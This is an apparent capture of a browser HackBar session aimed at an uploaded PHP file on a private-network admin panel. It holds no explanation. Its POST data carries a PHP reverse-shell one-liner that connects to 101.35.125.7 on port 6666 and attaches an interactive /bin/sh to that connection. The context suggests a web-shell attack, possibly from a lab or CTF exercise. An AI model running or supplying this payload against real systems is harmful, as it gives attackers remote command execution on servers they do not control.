 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.100.138/lot/admin/assets/uploads/maps/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=php -r '$s=fsockopen("101.35.125.7",6666);$proc=proc_open("/bin/sh -i",array(0=>$s, 1=>$s, 2=>$s),$pipes);'